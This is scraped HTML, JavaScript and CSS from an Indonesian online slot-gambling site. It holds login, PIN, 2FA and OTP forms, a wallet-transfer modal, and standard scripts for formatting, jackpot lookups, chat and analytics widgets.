                                                            <li><a class="js-opt" href="#" data-value="94"  >Sri Lanka (+94)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="249"  >Sudan (+249)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="597"  >Suriname (+597)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Svalbard and Jan Mayen (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="268"  >Swaziland (+268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="46"  >Sweden (+46)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="41"  >Switzerland (+41)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="963"  >Syrian Arab Republic (+963)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="886"  >Taiwan, Province of China (+886)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="992"  >Tajikistan (+992)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="255"  >Tanzania, United Republic of (+255)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="670"  >Timor-Leste (+670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="228"  >Togo (+228)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="690"  >Tokelau (+690)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="676"  >Tonga (+676)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1868"  >Trinidad and Tobago (+1868)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="216"  >Tunisia (+216)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="90"  >Turkey (+90)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7370"  >Turkmenistan (+7370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1649"  >Turks and Caicos Islands (+1649)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="688"  >Tuvalu (+688)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="256"  >Uganda (+256)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="380"  >Ukraine (+380)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="971"  >United Arab Emirates (+971)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >United Kingdom (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States Minor Outlying Islands (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="598"  >Uruguay (+598)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="998"  >Uzbekistan (+998)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="678"  >Vanuatu (+678)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="58"  >Venezuela (+58)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1284"  >Virgin Islands, British (+1284)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1340"  >Virgin Islands, U.s. (+1340)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="681"  >Wallis and Futuna (+681)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Western Sahara (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="967"  >Yemen (+967)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="260"  >Zambia (+260)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="263"  >Zimbabwe (+263)</a></li>
                                    </ul>
                </div>
                <input type="text" style="height:fit-content;" name="mobile" id="mobile" value="" class="form-control input-l" >
             </div>            
        </div>
                 
          <div class="form-group row no-gutters">
            <div class="col-xs-8 col-md-8">
                <input  type="tel" id='registerCaptchaimg' class="form-control" name="forgotPwCaptchaimg" maxlength="4"
                    autocomplete="off" style="height: 50px;" placeholder="Captcha">
            </div>
            <button class="btn btn-refresh col-xs-4 col-md-4 text-left" type="button" id="fogotrefreshCaptcha"  >
            <img   data-url="https://www.slotwin138net.com/captcha-image-forgotpw?v=1768952832" id="forgotPwCaptchaimgpath" class="captcha_img"
                autocomplete="off">
            <i class="icon-refresh"></i>
            </button>
          </div>
             
       <div class="row alert alert-danger message" _login-modal >
        </div>

        <div class="form-group text-center">        
          <button type="submit" class="btn btn-block btn-primary fs-lg" id="fpwSubmitBtn">Reset</button>
          <button type="button" id="btn-back--login-modal" class="btn btn-link"  i18n>
            <i class="icon-undo"></i>&nbsp; Kembali untuk masuk          </button>
          <app-ellipsis *ngIf="inProgress"></app-ellipsis>
        </div>

      </form>


                  <form class="form-horizontal text-center" id="pinForm" action="https://www.slotwin138net.com/validate-pin">

                    <div class="form-group ">
                        <h3>Kode Pin Aman</h3>
                        <p class="">Silakan Masukkan Kode Pin Aman Anda</p>
                    </div>
                    <div class="form-group ">
                        <div class="pin-in-grp" id="pin-in-grp">

                                                
                          <input type="password" maxlength="1" name="pincode[0]" required class="form-control pincode" style="width:16.66%"  >
                        
                       
                          <input type="password" maxlength="1" name="pincode[1]" required  class="form-control pincode" style="width:16.66%">
                           
                         
                          <input type="password" maxlength="1" name="pincode[2]" required  class="form-control pincode" style="width:16.66%">
                         
                         
                          <input type="password" maxlength="1" name="pincode[3]" required  class="form-control pincode" style="width:16.66%">
                          
                          
                          <input type="password" maxlength="1" name="pincode[4]"  required class="form-control pincode"  style="width:16.66%">
                          
                         
                          <input type="password" maxlength="1" name="pincode[5]" required  class="form-control pincode" style="width:16.66%">
                      
                          
                        </div>
                    </div>
                    <div class="form-group button-group">
                      <div class="row">
                                              	                            <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="9"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="6"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="7"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="0"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="4"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="8"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="5"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="1"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="2"  >
                            </div>
                                                    <div class="col-xs-4">
                            <input id='back_bt' class="btn btn-warning btn-block  btn-round" type="button" value="RESET"  >
                          </div>
                          <div class="col-xs-4">
                            <input class="btn btn-primary btn-block  btn-round pinkey" type="button" value="3"  >
                          </div>
                          <div class="col-xs-4">
                              <button class="btn btn-info btn-round btn-block waves-effect waves-light btn-submit" type="submit">Submit</button>
                          </div>
                        </div>
                        <div class="row">
                          <div class="col-xs-4"></div>
                          <div class="col-xs-4"><a style="" class="btn btn-danger btn-round btn-block waves-effect " href="javascript:void(0);" onclick="window.onLogOut();" >LOGOUT</a></div>
                          <div class="col-xs-4"></div>
                        </div>
                    </div>
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>

                <form class="form-horizontal text-center" id="fa2Form" action="https://www.slotwin138net.com/validate-2fa" style="display: none;">

                    <div class="form-group ">
                        <h3>Masukkan Kode 2FA</h3>
                        <p class="">Masukkan kode verifikasi yang dihasilkan oleh aplikasi autentikator di ponsel Anda</p>
                    </div>
                    <div class="form-group ">
                    <h4>Kode verifikasi dari aplikasi</h4>
                        <div class="pin-in-grp" id="fa2_grp">

                                                
                        <input type="password" maxlength="1" name="pincode[1]" required class="form-control pincode text-center" style="width:16.66%;float:left"  >
                        <input type="password" maxlength="1" name="pincode[2]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[3]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[4]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[5]"  required class="form-control pincode text-center"  style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[6]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                      
                          
                        </div>
                    </div>
                    <div class="form-group text-center">
                    <button class="btn btn-info btn-round  waves-effect waves-light btn-submit" type="submit">Submit</button>
                    </div>
                    
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
                <form class="form-horizontal text-center" id="fpwOtpVerifyForm" action="https://www.slotwin138net.com/fpw-verify-otp" style="display: none;">

                    <div class="form-group ">
                        <h3>Verifikasi</h3>
                        <p class="">Silakan masukkan kata sandi satu kali untuk memverifikasi akun Anda</p>
                        <p class="">
                           <span>Kode telah dikirim ke</span> <small id="maskedNumber"></small> 
                        </p>
                    </div>
                    <input type="hidden" name="mobile" id="otpMobile">
                    <input type="hidden" name="contact_country" id="otpCountryCode">
                    <input type="hidden" name="otp_prefix" id="otpPrefix">
                    <div class="form-group ">
                    <h4>Kode dengan awalan - <span id="prefixValue"></span> </h4>
                        <div class="otp-pin-in-grp" id="otp_pin_grp">
                                                
                        <input type="password" maxlength="1" name="otp_pincode[1]" required class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left"  >
                        <input type="password" maxlength="1" name="otp_pincode[2]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[3]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[4]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[5]" required class="form-control fa2Code otp_pincode text-center"  style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[6]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                      
                          
                        </div>
                    </div>
                    <div class="form-group text-center d-flex"  style="justify-content: space-between; ">
                        <button type="button" id="btn-back--fpw-verify-modal" class="btn btn-secondary btn-round waves-effect btn-back">
                            Back                        </button>

                        <span id="resend-timer" class="btn btn-outline-warning btn-round disabled">
                            Please wait <span id="resend-countdown">60</span>s
                        </span>

                        <button type="button" id="fpwResendOtpBtn" class="btn btn-warning btn-round waves-effect d-none">
                            Resend OTP                        </button>

                        <button type="submit" class="btn btn-info btn-round waves-effect btn-submit">
                            Periksa                        </button>
                    </div>
                    
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
    </div>
    <div class="modal-footer text-center" id="footer--login-modal">
      <div class="footer-content">Tidak terdaftar?  <a  href="https://www.slotwin138net.com/register"  i18n>Daftar</a></div>
    </div>
		</div>
	</div>
</div>
<div class='md-overlay'></div>    <!-- END login form -->
  

  
  <!-- Loading modal -->
  <div class="nifty-modal fade-in-scale" id="loading--layout" style="z-index:1000001;"   data-isnotcloseoverlay="true">
    <div class="md-content">
      <div class='md-body'>

        <div class="loader-b large"></div>
      </div>
    </div>
  </div>
  <div class='md-overlay' style="z-index:1000000;"></div>
  <!-- END Loading modal-->

  <!-- APK download ||Transfer Wallet  modal start-->
  <div class="nifty-modal slide-in-bottom downloadapk-modal" id="apk-modal">
  			<div class="md-content">
          <div class="modal-header">
       <button class="pull-right md-close"><i class="icon-x fs-lg"  ></i></button>
      <h3 id="downloadgame-title" ></h3>
    </div>
  				<div class="md-body"  >
       <!--region Transfer Wallet Menu -->
            <div class="row no-gutters" id="trans_to_game_menu__game-modal"  >
                <form  action="" method="post" id="tw_transfer_form" class="tw_transfer_form">
                  <input type="hidden" name="_token" value="JPyAwlsjxlx9ekRatglvQElKi5QJuL7IapfI3ibw">                    <div class="form-group">
                        <label for="mainwallet_amount">From Main Wallet</label>
                        <input type="text" class="form-control" readonly name="mainwallet_amount" id="mainwallet_amount"  value="" />

                    </div>
                    <div class="text-center">
                      <span class="vertical"><i class="icon-arrow-long-right"></i></span>
                    </div>
                    <div class="row">
                      <div class="col-xs-12">
                        <label for="mainwallet_amount">Transfer to <span id="gamename"></span> Wallet</label>
                        <div class="form-group">

                          <div class="customrange-slider">
                            <div id="slider" overflow-scroll="false"  class="ui-slider ui-corner-all ui-slider-horizontal ui-widget ui-widget-content">
                              <span tabindex="0" class="ui-slider-handle ui-corner-all ui-state-default" style="left: 0%;"></span>
                              <div class="ui-slider-range ui-corner-all ui-widget-header ui-slider-range-min" style="width: 0%;"></div>
                            </div>
                            <div class="decrease-btn cusbtn">
                              <div id="tw_decrease_btn"> <span class="minus-icon custom-icon">-</span> </div>

                              <div class="minmax-label">Min</div>
                              <div class="minmax-value">
                                2000
                              </div>
                              <input type="hidden" name="twminval" id="twminval" value="2000"/>
                            </div>
                            <div class="increase-btn cusbtn">
                              <div id="tw_increase_btn">
                                <span class="plus-icon custom-icon">+</span>
                              </div>

                              <div class="minmax-label">Max</div>
                              <div class="minmax-value" id="maxSliderApk"></div>
                            </div>
                          </div>
                        </div>
                        <div class="col-md-8 col-md-offset-2 col-sm-8 col-sm-offset-2 col-xs-10 col-xs-offset-1">
                        <div class="form-group">
                            <input type="text" readonly class="form-control" name="transfer_amount" id="transfer_amount" placeholder="0.00"   value="00.00" required/>
                        </div>
                        </div>
                        </div>
                      </div>

                    <div class="text-center">
                        <input type="submit" class="btn btn-primary"  value="SUBMIT" />
                    </div>
                </form>
            </div>
          <!--endregion Transfer Wallet Menu -->

  					<div class="row no-gutters">
  							<div class="col-xs-12 text-center">
  								<a href="#" id="launchurl" class="url-link" target="_blank">
                	<img class="img-fluid" src="https://www.slotwin138net.com/assets/images/log_html5.png" alt="play-in-browser">
  								<div class="download-caption text-center">
  										Play now in your browser
  								</div>
  								<div class="download-linkbtn text-center">
  									<img class="img-fluid" src="  https://www.slotwin138net.com/assets/images/btn_playnow.png" alt="play-now-in-browser">
  								</div>
  							</a>
  							</div>

  						</div>
    				</div>
  			</div>
  </div>
  <div class="modal-wrapper nifty-modal fade-in-scale" id="live-draw-modal" data-isnotcloseoverlay="true">
    <div class="md-content"> 
      <div class='md-body'> 
        <div class="modal-header">
        <h4 class="modal-title">Live Draw</h4>      
        <button class="btn btn-link pull-left "  id="btn-close--live-draw-modal"> <i class="icon icon-close"></i> </button>
</div>

<div class="modal-body"  >
    <div id='live_draw_table'>
   
    </div>
    <div id='img_details'>
        <img src="" class="draw_img" id='draw_img'>
        <div class="details">

            <p class="tickte_id" >undian berikutnya: <span id='ticket_id'></span></p>
        </div>

        <div class="close_btn_section">
            <button class="btn btn-close" id='img--section-closebtn'onclick="closeImageSection()">Kembali</button>
        </div>
    </div>
    
</div>
      </div>
    </div>
  </div>
  <div class="md-overlay"></div>
  <!-- APK download modal end-->

  


  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    

    
   
    window.loadOrRefreshTurnstileWidget= function(  selectorId ){

         //do nothing;
    }
     
</script>
 <script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/jquery.validate.min.js"></script>
<script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/additional-methods.min.js"></script>
<link rel="stylesheet" href="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.css">


<script type="text/javascript" src="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.js"></script>
<script>
 
        window.isAuth=  false  ? true : false;
        window.onLogOut = async function(){
            if(window.iFirebase){
                await window.iFirebase.logout();
            }
            
            window.location.href="https://www.slotwin138net.com/logout";

        }
        window.fbs =  {"apiKey":"AIzaSyC9QwfSZYi5RQOMFNGktImzGDenAy30N4M","authDomain":"onix-live-3.firebaseapp.com","projectId":"onix-live-3","storageBucket":"onix-live-3.firebasestorage.app","messagingSenderId":"659466681587","appId":"1:659466681587:web:bc01f4f585d6b927768b86","measurementId":null} ;
        window.firebasSuccessCb = function (params){
        window.json_post(
                "/authViaIdp",
                params ,
                "json",
                showLoadingImgFn   ,
                 removeLoadingImgFn    ,
            ).done(function(d){
    
             window.onLoginCallback(d,true);

            });
        }
    

         window.currencyCode='IDR';
         window.lang="id";
         window.agentCode='SLOTWIN138';
         window.sweetAlert= function ( msg , type , title  ,showCancelBtn   ) {
            //check CF error
            var dateNow = "2026-01-21 07:47:12";

            if (msg.indexOf('cloudflare') >= 0) {
                msg = transMsgs.cfTimeout + ' (error time: ' + dateNow + ')';
                title = " ";
            }
            if (msg.indexOf('challenge') >= 0) {
                msg = transMsgs.cfChallenge + ' (error time: ' + dateNow + ')';
                title = " ";
            }
             return     Swal.fire({
                    title: !title? "Warning" : title,
                    text: msg,
                    icon: !type? "error":type,
                    showCancelButton :(showCancelBtn ? true:false),
                    cancelButtonText : "Cancel",
                    showConfirmButton : true, 
                    confirmButtonText : 'OK', 
                } );
            }
            console.log('window.name ' + window.name );
            window.name = !window.name? "parent"  + Date.now() + Math.floor(Math.random() * 100000000) : window.name;
            console.log('window.name ' + window.name );
           window.formatNumber = function (n)   {
                // format number 1000000 to 1,234,567
                return n.replace(/[^0-9\-]/g, "").replace(/\B(?=(\d{3})+(?!\d))/g, ",")
            }
            window.convertToNumber= function (value) {

                    if (!value) {
                        return 0;
                    }
                    if(value.indexOf(".") >= 0){
                        var decimal_pos = value.indexOf(".");
                        value= value.substring(0, decimal_pos);

                    }
                    var number =value.replace(/[^0-9.-]+/g, "");
                    if (isNaN(number)) {
                        number = 0;
                    }
                return number;
           }

            window.formatCurrency = function (value) {
                    const symbol = "";//"$"
                    // get input value
                    var input_val = value;

                    if (typeof value !== 'string') {
                        var input_val = value.toString();
                    }
                    if (input_val === "") { return; }

                    var original_len = input_val.length;


                    if (input_val.indexOf(".") >= 0) {

                        var decimal_pos = input_val.indexOf(".");
                        var left_side = input_val.substring(0, decimal_pos);
                        var right_side = input_val.substring(decimal_pos+1);

                        left_side = formatNumber(left_side);

                        right_side += "00";

                        right_side = right_side.substring(0, 2);

                        input_val = symbol + left_side + "." + right_side;

                    } else {
                        input_val = formatNumber(input_val);
                        input_val = symbol + input_val + ".00";;

                    }

                    return input_val;
           }

                window.prize = 0 ;
                window.ajax_jackpot= function  () {
                    $.ajax({
                        url: "https://www.slotwin138net.com/getPokerJackpotAmt",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (data) {
                            prize = (data / 2000.000)*2000.000;
                            $('.jackpot_numbers_home').html(`IDR <span id="jackpot_amount">${ commaSeparateNumber(prize) }</span>`)

                            //$('.jackpot_numbers_home').html(`IDR ` + commaSeparateNumber(data.prize));
                        }
                    });
                }
                window.getHkbLotteryResults= function  (callback) {
                    var results = [];
                    $.ajax({
                        url: "https://www.slotwin138net.com/getHKBLotteryResults",
                        type: 'post',
                        data: { _token : $('meta[name=csrf-token]').attr('content') },
                        success: function (result) {
                            results =  result.data.hkb_lottery_results;
                            if (typeof callback === 'function') {
                                callback(results);
                            }
                        }
                    });
                   
                }

                var newI = 0;
                window.popitup = function  (url,gameid) {
                  //alert(gameid);
                    newwindow = window.open(url,  window.agentCode + '_gameWindow'+gameid+newI,'toolbar=0,width=1200,height=750');
                    newI++;
                    if (window.focus) { newwindow.focus() }
                    return false;
                }

                window.popup = function (mylink, windowname) {
                    if (!window.focus) return true;
                    var href;
                    if (typeof (mylink) == 'string')
                        href = mylink;
                    else
                        href = mylink.href;
                    window.open(href, windowname, 'width=600,height=800,scrollbars=yes');
                    return false;
                }
                window.commaSeparateNumber = function (val, isJP) {
                    while (/(\d+)(\d{3})/.test(val.toString())) {

                        if( window.currencyCode=='VND' && isJP){
                            val = val.toFixed(0);
                        }else {
                            val = Number(val).toFixed(2);
                        }
                        val = val.toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,");
                    }
                    return val;
                }

                window.getRandomIntInclusive =  function (min, max) {
                    min = Math.ceil(min);
                    max = Math.floor(max);
                    return Math.floor(Math.random() * (max - min + 1)) + min; //The maximum is inclusive and the minimum is inclusive
                }

                /*bank acc min and maxlength limitation */
                window.accLength = parseInt("8");
                    window.bankAccLength =function(selectedBank, default_minlength, default_maxlength){
                        console.log(selectedBank, default_minlength, default_maxlength);
                        var   custom_minLength, custom_maxLength;
                if(selectedBank == 'MDR' || selectedBank == 'MDRLV'){
                    custom_minLength = 13;
                    custom_maxLength = 13;
                }
                else if(selectedBank == 'BNI' || selectedBank == 'BCA' || selectedBank == 'BSI' || selectedBank == 'BLA'){
                    custom_minLength = 10;
                    custom_maxLength = 10;
                } 
                else if(selectedBank == 'BRI'){
                    custom_minLength = 15;
                    custom_maxLength = 15;
                } 
                else if(selectedBank == 'DMN'){
                    custom_minLength = 10;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'ALADIN' || selectedBank == 'ALLO'){
                    custom_minLength = 10;
                    custom_maxLength = 13;
                } 
                else if(selectedBank == 'JAGO' || selectedBank == 'ARIN'){
                    custom_minLength = 8;
                    custom_maxLength = 12;
                } 
                else if(selectedBank == 'CIMBN' || selectedBank == 'SEABANK'){
                    custom_minLength = 12;
                    custom_maxLength = 12;
                }  
                else{
                    custom_minLength  = default_minlength;
                    custom_maxLength  = default_maxlength; 
                }   
                
                return {'min_len': custom_minLength,'max_len': custom_maxLength}
                    }
                /*bank acc min and maxlength limitation end*/ 


  $(document).ready(function () {
                    //suspend-alert
                   // login-alert
                   // promo-disabled-alert
                   // "maintenance-alert";
                   // "comingsoon-alert";
                window.alertLogin=function(e){
                    e.preventDefault();
                    sweetAlert( transMsgs.plsLogin  );
                    return false;
                }

                $(".suspend-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.blockedFrGame);
                        return false;
                });

                $(".login-alert").click(function (e) {
                    if($("#login-modal--layout").length && !$('#loginForm').hasClass('js-inline-form') ){
                         $("#login-modal--layout").nifty("show")
                    }
                    else {
                        alertLogin(e);
                    }

                    return false;
                });

                $(".maintenance-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameMaintenance);
                        return false;
                });

                $(".comingsoon-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert( transMsgs.gameComingSoon);
                        return false;
                });

                $(".promo-disabled-alert").click(function (e) {
                        e.preventDefault();
                        sweetAlert(transMsgs.gamePromoBlock);
                        return false;
                });


               
                $("#login-modal--layout").on('shown.nifty.modal', function(){
                    window.loadOrRefreshTurnstileWidget('loginTurnstileWidget' ); 
                });
 
        });


        $("input").focus(function() {
          $("body").addClass("input-focused");
        });
        $("input").focusout(function() {
          $("body").removeClass("input-focused");
        });

        var host = window.location.host;        
        var curr_host = "www.slotwin138net.com";
        var agent_url = "https://www.slotwin138net.com";
        
        console.log(host, curr_host, agent_url , agent_url.includes(host));
        
        if(host != curr_host && !agent_url.includes(host)){
                      
            location.href = "https://www.slotwin138net.com";           
        }
        // popup banner
        var isLoggedIn = window.isAuth;
        var isClosedPopUp = isLoggedIn ? sessionStorage.getItem('isClosedPopUpAftLogin') : sessionStorage.getItem('isClosedPopUp');
        
        if(!isClosedPopUp){
                    }
</script>


<script defer type="text/javascript" src="https://www.slotwin138net.com/js/firebase.js?id=4863984548b2c7219684c3996bb2ecc4"> </script>


  <div class="reward-program-popup"></div>
<div class="claimed-reward-popup"></div>
<div class="redeem-ticket-popup"></div>

<!-- spin-wheel modal -->
<div class="modal-wrapper nifty-modal fade-in-scale" id="spin-wheel-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
		<div class="modal-header text-center headerModal">
			<button class="btn btn-link closeBtn"  id="btn-close--spin-wheel-modal"> X </button>
			</div>
			<div class="flex spinWheelWrapper text-center">
            <!-- spin-wheel type -->
            <input type="hidden" id="spin_wheel_type" value=""/>

              <div class="spinWheelTitle">Spin Wheel</div>
              <div>untuk mendapatkan koin atau lainnya</div>
              
              <div class="spinWheel">
                <div class=" inline-flex" style="position: relative;">
                  <canvas id="wheelCanvas" width="280" height="280"></canvas>
                  <div class="spinWheelArrow"></div>
                </div>
              </div>
            </div>
			<div class="flex" style=" place-content: center; ">
                <button class="btn btn-block btn-primary "
				id="spinBtn">
				 Coba Keberuntungan Anda                </button>
            </div>
        </div>
	</div>
</div>
<div class='md-overlay'></div>
<!-- end of spin-wheel modal -->
  <script type="text/javascript" src="https://www.slotwin138net.com/js/ugsports/app-desktop.js?id=6d0b6c6d3b87845c0508e351e5595935"> </script>
  <!--License TNC Modal -->
<!--License TNC Modal -->

<!--Language Option Modal -->
<div class="nifty-modal slide-in-bottom " id="langModal-mobile">
  <div class="md-content">
    <div class="md-body">
      <div class="wrap language">
        <div class="title">Wilayah dan bahasa</div>
        <table class="table-borderless"> 
        
          <tr>
            <td class="country">Indonesia</td>
            <td></td>
            <td></td>
          </tr>
          <tr>
            <td class="flag-wrap">
              <div class="circle-id"></div>
            </td>
                        <td class="i  ">
            <a href="#" onclick='changeLang("id")'> indonesian</a>
            </td>

                        <td class="i b-line ">
            <a href="#" onclick='changeLang("en")'> English</a>
            </td>

                        <td class="i b-line ">
            <a href="#" onclick='changeLang("cn")'> Mandarin</a>
            </td>

                      </tr> 
     
        </table>
      </div>
    </div>
  </div>
</div>
<div class="md-overlay"></div>
<!--END Language Option Modal -->
 
<script>
$(document).ready(function () {
  });
 function changeLang(key){
      change_lang(key)
  }
  $('.btn-refresh-captcha').on( 'click', function(e){
e.preventDefault();
e.stopPropagation(); 
var $captchaImg = $(this).parent().find('img');
var curCapUrl = $captchaImg .attr("data-url");
var url = curCapUrl + Date.now() + Math.floor(Math.random() * 100000000);
$captchaImg.attr("src",url);

});



</script>





  

  <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/65afa7a18d261e1b5f56c8dd/1hkr2dk5u';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script--> 

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-56MCX8C5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  <script>
   if( window.location.href.indexOf('reLogin=yes') >= 0  &&  !window.isAuth){
          if($("#login-modal--layout").length){
                         $("#login-modal--layout").nifty("show")
          }
    }

  $('#dropdownothergameblc').click(function(){
    window.getAllGameBal();
  });

  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"176d1fe3e7764f65b50e84194596659b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.slotwin138net.com/css/ugsports/theme-1/onixgaming/custom.css?id=f25f5e3fccdb24ce826797370c75b2fa
body_size: 3145
content:
@import url(https://fonts.googleapis.com/css2?family=Montserrat:wght@200;300;600&display=swap);
.hot-games.wrapper{overflow:hidden;position:relative;height:180px}.hot-games .img-container{position:absolute;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center}.hot-games .games-leave-active{-webkit-animation:leave 25s linear;animation:leave 25s linear;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-leave-active:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.hot-games .games-leave-active.run{-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-leave-active.pause{-webkit-animation-play-state:paused;animation-play-state:paused}.hot-games .games-enter-active{-webkit-animation:enter 25s linear;animation:enter 25s linear;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-enter-active:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.hot-games .games-enter-active.run{-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-enter-active.pause{-webkit-animation-play-state:paused;animation-play-state:paused}.hot-games a{color:inherit}.hot-games .game-item{position:relative;margin-right:5px;padding-top:15px;background-color:#000;height:143px;width:120px;text-align:center}.hot-games .game-item img{cursor:pointer;overflow:hidden;box-sizing:border-box;border-radius:12px;border:1px solid #5c5252}.hot-games .game-item .game-title{padding:0 15px;text-align:left;height:60px;width:120px;background-color:#171613;color:#fff}@-webkit-keyframes leave{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes leave{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes enter{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes enter{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}.u-section-title{margin-bottom:0;font-size:18px;font-weight:600;color:#c4bfc1;background:linear-gradient(180deg,#fff,#c4bfc1);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.u-section-box--bg{background:linear-gradient(180deg,#3a2d0a,#3a2d0a);border-radius:10px;color:#fff}.u-muted-txt{color:#6b7586}.carousel-indicators{z-index:3;bottom:-10px}.carousel-indicators li{background:#6b5a36;border:0;width:12px;height:12px;margin-left:5px}.carousel-indicators 